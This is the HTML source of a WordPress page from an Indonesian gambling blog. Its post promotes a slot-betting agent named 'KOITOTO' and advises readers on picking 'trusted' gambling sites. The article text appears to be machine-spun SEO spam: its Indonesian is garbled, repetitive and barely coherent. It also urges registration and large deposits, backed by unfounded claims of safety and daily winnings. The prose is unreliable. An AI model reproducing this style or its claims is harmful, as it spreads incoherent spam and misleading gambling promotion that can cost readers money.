!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=368' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-368 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-368" class="post-368 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terhebat di Paju Epat Harus Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:06:23+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online saat ini bertambah simpel dengan kemunculan bandar Slot online paling dipercaya yang menyiapkan tempat taruhan sangat gacor serta nyaman. Dengan hadirnya bandar taruhan terhebat yang sajikan tempat taruhan paling dipercaya berikut ini membikin seluruh bettor memperoleh sarana main sangat membahagiakan. Agen judi online sah datang menjadi salah satunya fasilitator terunggul dapat berikan semuanya betaruh kesan-kesan bermain terunggul dan beri keuntungan. Tanggung-jawab agen sah pastilah berikan tempat taruhan menanggung semuanya pemainnya bisa gapai hoki paling besar tiap harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tiada kemunculan agen judi di mesin pelacakan internet, tidak mungkin untuk beberapa betaruh memperoleh tempat untuk bermain amat nyaman serta menyenangkan. Maka dari itu andilnya sangat diperlukan untuk jamin permainan terhebat buat seluruhnya bettor. Buat raih keberuntungan paling tinggi, karenanya anda dapat mengawali dengan usaha menunjuk bandar sah terunggul di browser internet. Lantaran kualitas bandar yang anda dapati berikut ini yang selanjutnya dapat tentukan sukses dan peruntungan bettor dalam mendapat hoki paling besar. Dengan demikian, anda harus kenal tanda-tanda dan persyaratan agen terunggul supaya dapat menggapai hoki paling tinggi.<br />
Sayang sampai saat ini masih ada banyak betaruh di Indonesia yang berasa kebingungan serta kesusahan dalam tetapkan agen sah di internet. Mengakibatkan masalah ini terus-menerus membuat bettor merasai waswas sebab takut terjadi hal tidak dikehendaki karena keliru dalam tentukan web judi terbaik. Oleh karena itu, baca sejumlah persyaratan terhebat dapat anda lihat:<br />
Pertama, tonton dari kwalitas service agen dan layanan konsumen. Website judi online terunggul terus-menerus mendatangkan kenyamanan buat seluruh bettor waktu taruhan dalam agen sah ialah web-site yang punyai layanan terbaik. Agen bisa dipercaya tentu akan terus datang temani serta menolong seluruhnya pemainnya saat mengenyam kesukaran waktu taruhan terjadi. Banyak betaruh online tak semua mendalami spesifikasi dan kegunaan dari tiap layanan menarik dikasihkan. Hingga buat jamin kwalitas bermain paling beri keuntungan, karena itu agen akan memberinya servis memberi kepuasan. Tidak sekedar hanya itu, agen akan juga layani bettor dengan santun dan ramah.<br />
Ke-2 , yakinkan situs selalu siap sepanjang 24 jam non stop. Satu diantaranya daya magnet membandingkan Slot online dengan judi konservatif rata-rata dimainkan di casino yaitu akses buat permainkan seluruhnya santapan produk Slot judi online. Waktu kosong dipunyai oleh masing &#8211; masing pemain akan berlainan. Ditambah igaming online ini mempunyai daya magnet tidak menjenuhkan semua petaruhnya dalam nikmati permainan sangat gacor. Hingga membuat seluruhnya bettor yang tercatat menjadi peserta sah akan suka untuk mainkan semuanya santapan permainan terpilih di website judi lewat cara online sampai mendapati kentungan sama dengan asanya.<br />
Ke-3 , simak lisensi pada blog. Cara palinglah penting dalam tentukan suatu web-site judi online terhebat di internet dapat disaksikan dari lisensi dipunyainya. Web-site judi online dapat dipercaya pasti selalu bikin beberapa peserta terasa nyaman serta tenang. Perihal ini disebabkan age udah punyai lisensi online diterimanya langsung dari instansi gambling terpilih di dunia. Sejumlah instansi yang diakui miliki kewenangan dalam memberinya lisensi legal ke situs sah ialah PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dan seterusnya. Situs taruhan terunggul yang sudah punya lisensi dari salah satunya instansi gambling itu ditanggung sah serta bisa dipercaya.<br />
Ke-4, menekankan kepentingan beberapa pemain. Kepentingan permainkan igaming online dipunyai oleh tiap pemain akan tidak sama. Maka dari itu memungkinnya agen sah harus sia menyiapkan segala kepentingan taruhan beberapa peserta. Satu diantara persyaratan dari agen terbaik ini akan terus mengerti apa yang diharapkan oleh seluruhnya pemainnya seperti nilai keuntungan, layanan taruhan, pelayanan igaming, dan lain-lain. Selainnya ketimbang itu, agen terpilih pasti akan mendahulukan semuanya pemainnya, maka anda ditanggung dapat mendapat tempat main amat beri keuntungan, aman, dan nyaman.<br />
Metode Memperoleh Bandar Slot Online Terbaik dengan Simpel<br />
Kemajuan technologi yang masif sudah pasti meringankan semua orang dari pelbagai kelompok dan umur dapat dengan entengnya membuka internet dengan efektif lewat hp android yang dipunyainya. Lantaran kelapangan warga dalam terhubung tiap jengkal data yang berada di internet, soal ini pastinya banyak dipakai oleh pelaku tak bertanggung-jawab dalam menuntaskan serta mensukseskan tindakan kejahatannya. Tentunya perihal itu pastilah ditanggung akan menimbulkan kerugian banyak orang-orang. Kejahatan cybercrime yang sudah dilakukan oleh pelaku ini tentunya dapat mendatangkan bermacam rugi buat tiap-tiap korbannya. Hingga anda mesti selalu siaga kapan saja.<br />
Kejahatan yang telah dilakukan dengan memakai media internet ini pula mendatangkan rasa cemas untuk beberapa bettor yang ingin nikmati taruhan igaming secara dalam jaringan di website judi Indonesia. Pasalnya cukup banyak pelaku mengerjakan penipuan dengan menyiapkan tempat taruhan yang di-claim dapat datangkan keuntungan instant dengan cara cepat. Sudah pasti perihal itu sesaat benar-benar sangat menggairahkan, maka dari itu selalu membuat beberapa petaruhnya begitu terangsang untuk tergabung. Tiada tersadari nyatanya web-site yang dibentuk oleh pelaku sebagai perangkap yang nanti dapat memberi imbas negatif sangat memberikan kerugian.<br />
Untuk meminimalkan kesempatan rugi serta modus penipuan yang telah dilakukan oleh pelaku tak bertanggung-jawab, karenanya alangkah lebih baiknya bila beberapa bettor mengenal teknik terhebat dalam tentukan blog igaming Slot bisa dipercaya serta sah. Disamping menolong beberapa betaruh untuk main di bandar Slot online dapat dipercaya, cara ini pula dijalankan untuk memberinya kelapangan buat bettor biar selalu memperoleh agunan main amat memberi keuntungan.<br />
Nach berikut di bawah ini merupakan metode &#8211; teknik terhebat dapat dikerjakan untuk memperoleh agen judi Slot online sah serta paling memberi keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Memastikan web taruhan online berdasar pada tahun operasi atau waktu pertama kalinya mengawali layani pemain ialah trik paling gampang buat mengenal mutu website itu. Kebanyakan website judi online paling besar yang telah mempunyai pasar beting terbaik sudah tentu bekerja lama. Sekurang-kurangnya waktu bekerja mesti menjadi perhatian dalam memastikan situs yakni lima tahun. Ingin terus berhati &#8211; hati waktu mendapatkan website judi yang anyar bekerja. Dikarenakan biasanya web akan selalu dilayani oleh agen awam.<br />
• Melihat Layanan Dikasihkan<br />
Teknik yang lain mesti anda lihat biar selalu mendapati situs beting terpilih di mesin penelusuran internet yakni dengan memandang berdasar pada layanan yang diberi oleh bandar. Agen Slot judi dapat dipercaya akan selalu mengedepankan kenyamanan dan keuntungan diterima oleh seluruhnya betaruh biar terus-menerus raih keberuntungan berlimpah tiap harinya. Seluruhnya layanan yang diberi oleh agen sah pun selalu menolong perform main jadi  lebih bertambah. Maka hal semacam itu dapat membantu anda dalam memperoleh kemenangan paling gacor.<br />
• Lihat Domain serta Penampilan<br />
Memastikan situs sah berdasar domain dan penampilan blog dapat juga dijadikan satu diantaranya panutan terhebat supaya dapat mendapat bandar judi sah di mesin penelusuran internet. Juga langkah ini di-claim jadi cara termudah dalam tentukan blog beting sah dan beri keuntungan. Argumen pentingnya adalah karena domain berbayar terus-menerus butuh modal besar biar web yang dipunyai oleh agen ringan dapat dibaca oleh algoritme dan gampang dikenali oleh banyaknya betaruh. Modal diperlukan buat up-grade mutu website juga besar. Hingga beberapa agen palsu tidak dapat beli domain itu.<br />
• Meminta Referensi Rekan<br />
Langkah amat efektif dan ditanggung tepat dengan minta referensi dari kawan atau saudara degan hoby mirip. Disamping dapat share info terakhir, anda pun ditanggung dapat memperoleh keuntungan yang serupa dengan kawan. Cara ini dapat memberi banyak keuntungan berlimpah buat banyak bettor. Selainnya terbebas dari modus penipuan, situs asal dari saran saudara paling dekat pastinya selalu membuat anda selalu untung serta tidak usah cemas. Kawan yang bagus pasti memberinya rujukan terunggul juga.<br />
• Buat Obyek Kemauan<br />
Biar mendapati web terhebat yang sesuai sama hasrat bettor, karenanya alangkah alangkah lebih baik untuk bikin sasaran kemauan sesuai keinginan pemain. Cara ini dapat memberinya keluasaan terbaik untuk beberapa betaruh yang pengin nikmati permainan dengan tepat dan memberi keuntungan. Bikin sebuah daftar privat tentang syarat-syarat web beting Slot online sah yang anda harapkan. Oleh karena ada obyek hasrat itu, karenanya bettor lebih gampang dalam tentukan blog terpilih yang paling beri keuntungan di Indonesia.<br />
• Jangan Ringan Tergoda<br />
Teknik paling akhir penting menjadi perhatian oleh semuanya pemain pemula waktu akan memperoleh situs sah online di mesin pelacakan internet yaitu tidak boleh simpel terpikat dengan semua penawaran tidak tentu. Agen akan memberi penawaran besar dan menggairahkan biar betaruh pemula berminat untuk masuk dan main. Tanamkan pada diri supaya terus-menerus raih hoki terbaik dengan tepat, maka dari itu anda dapat bermain dengan gampang dan beri keuntungan tiap harinya.<br />
Sekianlah metode terbaik bisa dilakukan biar dapat mendapat biro judi Slot terpercaya dan terbaik di internet. Perhatikan semuanya kualitas dipunyai oleh agen jadi langkah pertama peruntungan buat seluruhnya bettor dalam nikmati judi igaming online pada website sah. Cara barusan bisa menolong seluruh pemain pemula serta dapat menjadi rujukan paling sederhana dalam menenarkan situs berkualitas.<br />
Gampangnya Main di Bandar Slot Online Bisa dipercaya<br />
Maksud pokok banyak bettor dalam mendapati bandar Slot online bisa dipercaya dan sah di Indonesia yaitu agar dapat dengan bebasnya nikmati seluruhnya hidangan igaming dengan membahagiakan, gampang, dan beri keuntungan. Sayang untuk dapat mendapat hoki lewat game beting Slot sah anda bukan sekedar mesti tentukan bandar dan blog yang memiliki kualitas dan sah saja. Ada beragam stage mesti dilaksanakan biar bettor dapat memperoleh pelayanan taruhan amat melipur. Seluruhnya bagian bermain ini mesti dikerjakan dengan cara tepat, hingga tiap proses main ditanggung memberikan keuntungan.<br />
Nikmati igaming online dalam agen sah pasti telah menjadi hal terbaik yang paling memberi keuntungan seluruhnya bettor. E &#8211; game Slot jadi pelayanan taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menarik. Tipe permainan ini benar-benar simpel dihadapi serta sesuai jadi model permainan terpilih yang sangat patut untuk dicicip oleh seluruhnya kelompok. Menjadi satu diantara model permainan terbanyak dianjurkan oleh bandar serta pemain senior, membikin tidak sedikit pemain baru berminat untuk memainkan.<br />
Seperti udah diterangkan awal mulanya, agar dapat mendapat kemajuan dalam taruhan karenanya anda harus jalankan semuanya stage dengan benar serta pas. Maka semuanya serangkaian permainan dapat jalan secara lancar serta prima. Tapi awalnya, semuanya pemain harus penuhi kriteria penting sebagai peraturan penting supaya bisa nikmati seluruhnya permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Tentang hal banyak kriteria mesti harus anda simak agar bisa main judi igaming Slot online di bandar sah di antaranya ialah:<br />
• Sudah Miliki Account Tercatat<br />
Tingkatan pertama kali mesti dikerjakan oleh beberapa bettor supaya dapat nikmati permainan beting terpilih dengan membahagiakan serta memberikan keuntungan merupakan punya account tercatat di satu diantaranya bandar dapat dipercaya. Account ini dapat diumpamakan menjadi satu diantaranya tiada atau akses penting yang membantu beberapa bettor untuk permainkan igaming online dengan bebas. Tanpa ada kedatangan account, karenanya anda tak dapat masuk blog penting. Maknanya bettor akan tidak perah dapat menempatkan bet serta nikmati permainan Slot kesenangannya. Maka, selekasnya mencari bandar terunggul serta memulai masuk jadi sisi peserta sah.<br />
• Sudah Berumur 18+ Tahun<br />
Prasyarat pokok mesti menjadi perhatian oleh seluruh pemain yang pengin nikmati igaming Slot dengan bebas dan memberikan keuntungan ialah udah berumur 18+ tahun. Pemain yang berumur di bawah 18+ jangan bahkan juga tidak diperbolehkan buat mainkan permainan ini. Sebab hakikatnya seluruhnya perjudian yang memanfaatkan uang asli sebagai taruhan adalah tempat kesenangan buat seluruh orang dewasa. Aturan umur sekurang-kurangnya buat dapat mainkan permainan online ini telah menjadi kriteria yang wajib telah dipastikan oleh semua instansi gambling di dunia.<br />
• Memiliki Modal Banyak<br />
Untuk mendukung permainan yang memberikan keuntungan, karena itu cara seterusnya mesti jadi perhatian oleh semua betaruh yakni miliki modal meluap. Modal ini dapat dijadikan deposit yang nanti dapat anda pakai menjadi chip atau dana bet buat taruhan. Tiap modal yang anda mengeluarkan pasti tak akan kembali selesai memastikan untuk terpasang. Oleh karena itu, pemanfaatan modal harus dibagikan dengan baik sekali biar membuat bettor dapat terus memberikan keuntungan waktu taruhan. Tidak itu saja, setting modal yang bagus mesti dilaksanakan dengan cukup supaya anda tak gampang alami rugi.<br />
• Memiliki Gadget<br />
Semuanya tipe permainan yang ada di agen judi sah pasti mesti dimainkan dengan cara online. Maka dari itu pemain perlu media terhebat buat mendukung akses main amat memberikan keuntungan. Alat yang kerap dipakai untuk nikmati permainan bermutu ini apakah ada handphone. Banyak pemakai bebas gunakan bermacam model atau jenis handphone yang dipunyainya seperti Android maupun IOS. Pemakaian mobile-phone untuk mainkan igaming Slot dipandang benar-benar efektif serta dapat dibawa ke mana saja pemain kehendaki. Dengan perpindahan yang membantu ini, karenanya dapat bikin seluruhnya bettor nikmati igaming online dengan jauh semakin efektif.<br />
• Memiliki Kemauan dan Niat Cukup Kuat<br />
Prasyarat paling akhir yang wajib jadi perhatian saat sebelum mainkan igaming di bandar online bisa dipercaya dengan punyai niatan yang lumayan kuat. Pemain yang punyai hasrat pasti menyeimbanginnya dengan tekad terbaik agar dapat meraih kemenangan permainan judi dengan gacor. Diluar itu, bettor pasti pula bakal membuat sasaran terbaik agar dapat berikan nilai keberuntungan terunggul secara gampang. Disamping itu, bettor pasti akan selalu melaksanakan usahanya dengan optimal supaya luput dari kekalahan dan tidak memercayakan peruntungan semata-mata.</p>
<p>Apabila seluruhnya bettor telah penuhi seluruhnya kriteria secara baik, jadi anda dapat dengan gampangnya mengerjakan registrasi sebagai anggota sah serta bisa nikmati semuanya santapan igaming di bandar Slot online secara mudah dan bebas. Sesudah jadi peserta aktif, anda tak perlu risau dengan minim akses bermain, lantaran agen akan memberi akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-368 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-batu-raja-timur-harus-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terhebat di Batu Raja Timur Harus Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-aru-tengah-mesti-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terbaik di Aru Tengah Mesti Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/agen-situs-togel-shio-gacor-no-1/">Agen Situs Togel Shio Gacor No 1: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-shio-gacor-terpercaya-no-1/">Situs Togel Shio Gacor Terpercaya No 1: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/daftar-agen-togel-shio-gacor-no-1/">Daftar Agen Togel Shio Gacor No 1 Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-shio-gacor-online-no-1/">Togel Shio Gacor Online No 1: Panduan Terbaik untuk Membantu Anda Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/prediksi-togel-shio-gacor-no-1-hari-ini/">Prediksi Togel Shio Gacor No 1 Hari Ini: Analisis dan Strategi Terbaik</a></li>
